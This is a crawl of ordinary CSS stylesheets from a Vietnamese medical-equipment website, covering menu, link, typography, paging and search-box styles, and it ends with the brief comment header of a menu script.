	/*background: url(/Portals/13/XSL/Images/MenuLv2_Bg.jpg) repeat-x;*/
	text-align:left;
	text-decoration:none;
	vertical-align:middle;

}

.vmenuALIB li {							/* top-level menu lineup */
	position: relative;					/* to position submenus */
	float:left;							/* kills unwanted space in ie */
	clear: left;						/* we do not want float left here */
	border: 0px solid #d1d1d1;
	border-top: 0px solid #12458B;
	color: #999999; font-family: Arial; font-size: 11px; font-weight: bold; text-decoration:none;
	height:32px;
	width:100%;
	background:#2A99C6;
	background: url(../images/nen/leftmenu1.png) repeat-x;*/
	text-align:left;
	text-decoration:none;
	vertical-align:middle;
	padding-left:0px;
}
.vmenuALIB li a,
.vmenuALIB li a:link,
.vmenuALIB li a:visited {				/* all-level menu anchors */
	display: block;						/* to fill full square */
	border: 0px solid #000000;
	padding: 0px 0px 0px 0px;
	text-decoration: none;
	vertical-align: middle;
	line-height: 32px;
	height:32px;
	width:100%;
	color: #999999; font-family: verdana; font-size: 11px; font-weight: bold; text-decoration:none;
	/*background: url(/Portals/13/XSL/Images/MenuCap1.jpg) no-repeat;*/
	text-align:left;
	text-decoration:none;
	vertical-align:middle;
}
.vmenuALIB li a:hover {
	/*background-color: #cc0001;*/
	background-image: inherit;
	background-position: inherit;
	background-repeat: inherit;
	color: #ff0000; font-family: verdana; font-size: 11px; font-weight: bold; text-decoration:none;
	height:32px;
	width:100%;
	background: url(../images/nen/leftmenu2.png) repeat-x;*/
	text-align:left;
	text-decoration:none;
	vertical-align:middle;
}
/*ThienVC: Level2 here*/
.vmenuALIB ul li {						/* 1 or n-level menu lineup */
	background-color: #2B74C6;
	height:32px;
	color: #999999; font-family: Arial; font-size: 11px; font-weight: bold; text-decoration:none;
	width:100%;
	background: url(../images/nen/leftmenu3.png) repeat-x;*/
	text-align:left;
	text-decoration:none;
	border-bottom: 0px solid #215A9A;
	border-rigth: 0px solid #215A9A;
	border-left: 0px solid #215A9A;
	padding-left:0px;
	vertical-align:middle;
}
.vmenuALIB ul li a,
.vmenuALIB ul li a:link,
.vmenuALIB ul li a:visited {			/* 1 or n-lvmenu anchors */
	display: block;						/* all same width */
	line-height: 32px;
	font-weight: bold;
	font-family: verdana; 
	height:32px;
	width:100%;
	color: #999999;
	text-align:left;
	text-decoration:none;
	border-top:0px solid #5192D9;
	border-rigth:0px solid #5192D9;
	padding-left:0px;
	vertical-align:middle;
}
.vmenuALIB ul li a:hover {				/* 1 or n-lvmenu anchors */
	display: block;						/* all same width */
	line-height: 32px;
	font-weight: bold;
	font-family: verdana; 
	height:32px;
	COLOR:#ff0000;  
	width:100%;
	background: url(../images/nen/leftmenu4.png) repeat-x;*/
	text-align:left;
	text-decoration:none;
	border-top:0px solid #5192D9;
	border-rigth:0px solid #5192D9;
	padding-left:0px;
	vertical-align:middle;
}



--- FILE ---
content_type: text/css
request_url: https://thietbiytelanquan.com/files/MAIN.CSS
body_size: 2484
content:
body 
{
	background-repeat: no-repeat;
	background-position:center top;
	background-attachment:fixed;
	margin-top: 0px;
	margin-bottom: 0px;
	font-family: Tahoma;
	color:#000000;
}
font {
	font-family: Verdana,Arial, Helvetica, sans-serif;
}
a:link {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	text-decoration:none;
}
a:hover {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #d3d30c;
	text-decoration: none;
}
a:active {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	text-decoration:none;
}
a:visited {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	text-decoration:none;
}

.cuongdai {
	margin: auto;
	height: 20px;
	width: 196px;
	border: 1px solid #cccccc;
	padding: 0px;
	background-color: #292929;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	text-decoration: none;
	color: #cccccc;
}
.nenngang {
BORDER-RIGHT: #A59E4B 1px SOLID; BORDER-LEFT: #F5F5DC 1px SOLID; BORDER-TOP: #F5F5DC 1px SOLID; BORDER-BOTTOM: #A59E4B 1px SOLID; background-color: #E4E49C;
}
.nenngang2 {
BORDER-RIGHT: #0D67A4 1px SOLID; BORDER-LEFT: #FAFCFE 1px SOLID; BORDER-TOP: #FAFCFE 1px SOLID; BORDER-BOTTOM: #0D67A4 1px SOLID; 
font-family: Verdana, Helvetica, sans-serif; height:25px; margin-top:10px
}
.ovuong {
BORDER-RIGHT: #999999 1px SOLID; BORDER-LEFT: #999999 1px SOLID; BORDER-TOP: #999999 1px SOLID; BORDER-BOTTOM: #999999 1px SOLID; background-color: #CBCBCB; color:#999999; font-family:Verdana; font-size:12px; font-weight:bold; width:20px;text-align:center; 
}
.ovuong2 {
BORDER-RIGHT: #CBCBCB 1px SOLID; BORDER-LEFT: #CBCBCB 1px SOLID; BORDER-TOP: #CBCBCB 1px SOLID; BORDER-BOTTOM: #CBCBCB 1px SOLID; background-color: #999999; color:#FF0000; font-family:Verdana; font-size:12px; font-weight:bold; width:20px; text-align:center;
}
A.phantrang{
	COLOR: #2C7ACC;TEXT-DECORATION: none;BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #FFF9D5; font-size:12px; font-weight:bold;
}
A.phantrang:link {
	COLOR: #2C7ACC;TEXT-DECORATION: none;BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #FFF9D5; font-size:12px; font-weight:bold; padding-left:2px; padding-right:2px
}
A.phantrang:visited {
	COLOR: #2C7ACC;TEXT-DECORATION: none;	BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #FFF9D5
}
A.phantrang:hover {
COLOR: #2C7ACC;TEXT-DECORATION: none;BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #F4FCFF
}

.chuxam {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.chuxam:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.chuxam:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.chuxam:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY:  Arial,Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;
}
.textbody {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textbody:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textbody:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.textbody:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY:  Arial, Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;
}
.textbody2 {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textbody2:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textbody2:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.textbody2:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY:  Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;
}
.texttrang {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #CCCCCC; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.texttrang:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #CCCCCC; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.texttrang:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #CCCCCC; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.texttrang:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 12px; COLOR: #CCCCCC; FONT-FAMILY:  Arial, Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;
}

.subtitle {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.subtitle:link {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.subtitle:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;
}
.subtitle:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none; 
}
.maudo {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.maudo:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.maudo:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;
}
.maudo:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none; 
}
.tinnong {
	FONT-WEIGHT: none; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.tinnong:link {
	FONT-WEIGHT: none; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.tinnong:visited {
	FONT-WEIGHT: none; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.tinnong:hover {
	FONT-WEIGHT: none;FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;TEXT-DECORATION: none;
}

.mautrang {
	FONT-WEIGHT: none; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.mautrang:link {
	FONT-WEIGHT: none; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.mautrang:visited {
	FONT-WEIGHT: none; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;
}
.mautrang:hover {
	FONT-WEIGHT: none;FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
}
.trangdam {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangdam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangdam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangdam:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangto {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangto:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangto:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangto:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}

.tieude {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieude:link {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieude:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieude:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY: Arial,Verdana,  Helvetica, sans-serif; TEXT-DECORATION: none;
}
.tieudexanh {
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #cccccc; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieudexanh:link {
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #cccccc; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieudexanh:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieudexanh:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 18px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,  Helvetica, sans-serif; TEXT-DECORATION: none;
}

.xanhxam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #025BA4; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhxam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #025BA4; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhxam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #025BA4; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhxam:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #025BA4; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none;
}
.xanhto {
	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #025BA4; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhto:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #025BA4; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhto:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #025BA4; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhto:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 12px; COLOR: #025BA4; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none;
}

.dendam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.dendam:link {
	FONT-WEIGHT:bold; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.dendam:visited {
	FONT-WEIGHT:bold; FONT-SIZE: 11px; COLOR: #333333; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.dendam:hover {
	FONT-WEIGHT:bold;FONT-SIZE: 11px; COLOR: #333333; FONT-FAMILY: Verdana,Arial,  Helvetica, sans-serif; TEXT-DECORATION: none;
}
.dento {
	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.dento:link {
	FONT-WEIGHT:bold; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.dento:visited {
	FONT-WEIGHT:bold; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.dento:hover {
	FONT-WEIGHT:bold;FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Arial,  Helvetica, sans-serif; TEXT-DECORATION: none;
}

.arial {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arial:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arial:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arial:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.arialxanh {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #025BA4; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialxanh:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #025BA4; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialxanh:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #025BA4; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialxanh:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #025BA4; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.arialtrang {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #cccccc; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.textlink {
	FONT-WEIGHt:normal; FONT-SIZE: 10px; COLOR: #cccccc; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textlink:link {
	FONT-WEIGHT: normal; FONT-SIZE: 10px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textlink:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 10px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textlink:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 10px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.arialtrang {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #cccccc; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.xanhla {
	FONT-WEIGHt:normal; FONT-SIZE: 12px; COLOR: #006416; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhla:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #006416; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhla:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #006416; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhla:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 12px; COLOR: #006416; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.xanhlato {
	FONT-WEIGHt: bold; FONT-SIZE: 12px; COLOR: #006416; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhlato:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #006416; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhlato:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #006416; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhlato:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 12px; COLOR: #006416; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}

.doarial {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.doarial:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.doarial:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.doarial:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.vangdam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangdam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangdam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangdam:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.vangto {
	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #764A01; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangto:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangto:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangto:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 12px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.vanglon {
	FONT-WEIGHt:bold; FONT-SIZE: 13px; COLOR: #764A01; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vanglon:link {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vanglon:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vanglon:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 13px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.buttons{background: url("../images/nen/buttons.png"); display: block; text-indent: -2000em;}
.bigBuy{width: 108px; height: 38px; background-position: 0 -88px;}
.bigBuy:hover{background-position: 0 -126px;}
.bigBuy:active{background-position: 0 -164px;}


#searchArea{ margin-left: 40px; margin-top:0; padding:0 }
#siteSearch{position: relative;}
#siteSearchInput{width: 410px; height: 35px; background: url("../images/nen/search.png") no-repeat; border: none; padding: 0 0 0 10px; color: #5e5e5e;}
#siteSearchInput:focus{background-position: 0 -35px;}
.siteSearchSubmit{width: 52px; height: 35px; background: url("../images/nen/search.png") -368px -70px no-repeat; text-indent: -2000em; border: none; position: absolute; right: -10px; top: 0; cursor: pointer;}
.siteSearchSubmit:hover{background-position: -368px -105px;}
.siteSearchSubmit:active{background-position: -368px -140px;}
#tb{width: 410px; height: 35px; background: url("../images/nen/search.png") no-repeat; border: none; padding: 0 0 0 10px; color: #5e5e5e;}
#tb:focus{background-position: 0 -35px;}
ul.paging, ul.pathway{ margin:0px; padding:0px; list-style:none;}
	ul.paging{float:right !important; margin-left:10px; }
	ul.paging li{ float:left; margin:0px 3px;}
	ul.paging li a{ background:url(../images/nen/pagging.png) repeat-x; background-position:0px 0px; height:23px; border:1px  solid #c1c1c1; border-radius:2px; padding:0px 8px; color:#0072bc;  display:inline-block; line-height:23px; font-size:12px;  text-shadow: 0 1px 0 #fff; }
	ul.paging li a:hover{ background-position:0px -24px; text-decoration:none; border:1px solid #939393;}
	ul.paging li a:active{ background-position:0px -49px;  border:1px solid #939393;}
	ul.paging li a.pagActive{ color:#ff0000; font-weight:700;}
	ul.paging li a.pagActive:hover, ul.paging li a.pagActive:active{ color:#0072bc;}
	
	a.pagFirt{ background:url(../images/nen/pagePreNext.png) repeat-x !important; background-position:0px 0px !important; padding-left:17px !important;}
	a.pagFirt:hover{ background-position:0px -22px !important; }
	a.pagFirt:active{ background-position:0px -45px !important;}

	a.pageLast{ background:url(../images/nen/pagePreNext.png) repeat-x !important; background-position:100% -68px !important; padding-right:17px !important;}
	a.pageLast:hover{ background-position:100% -90px !important; }
	a.pageLast:active{ background-position:100% -113px !important;}
	
span.so{font-size:13px;color:#cccccc;font-weight:bold;text-shadow:0 1px 1px #003300}
span.so2{font-size:11px;color:#cccccc;font-weight:bold;text-shadow:0 1px 1px #003300}
.divContainer img {
    max-width: 500px;
    height: auto !important;
    width: expression(this.width > 500 ? 500: true);
}
.divContainer2 img {
    max-height: 156px;
    width: 156 !important;
    height: expression(this.height > 156 ? 156: true);
}
.divContainer3 img {
    max-height: 200px;
    width: 200 !important;
    height: expression(this.height > 200 ? 200: true);
}
#container
{
  margin: 1px auto;
  width: 226px;
  height: 100px;
  overflow: auto;
  background-color:;
}

#content
{
  padding: 1px;
  background-color:;
}

#content p
{
  background-color: ;
}

div.scrollbarpaper-container
{
  background-color: #C18565;
}

div.scrollbarpaper-track
{
  width: 10px;
}

div.scrollbarpaper-drag
{
  background-color: ;
}

div.scrollbarpaper-drag-top
{
}

div.scrollbarpaper-drag-bottom
{
}
div.wrapper
{
    margin-left     :   auto;
    margin-right    :   auto;
    width           :   994px;
    background-color:   #cccccc;
    min-height: 800px;
    -webkit-box-shadow: 2px 2px  #888888,  -2px 0 2px #A4A4A4;   
    -moz-box-shadow: 2px 0 2px #888888,  -2px 0 2px #A4A4A4;   
    box-shadow: 2px 0 2px #888888,  -2px 0 2px #A4A4A4;     
    
}


--- FILE ---
content_type: application/javascript
request_url: https://thietbiytelanquan.com/files/Menu_script.js
body_size: 2103
content:
// alib Vmenu object
// 20080427 - 3.0
// Recode and fixed by ThienVC(a)natech.vn
